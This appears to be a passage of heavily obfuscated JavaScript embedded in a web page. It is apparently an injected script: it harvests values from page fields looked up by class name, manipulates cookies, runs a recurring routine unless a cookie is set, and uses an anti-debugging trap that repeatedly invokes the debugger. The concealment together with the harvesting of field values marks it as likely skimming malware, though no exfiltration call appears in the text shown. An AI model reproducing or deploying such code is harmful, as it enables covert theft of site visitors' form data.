,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return 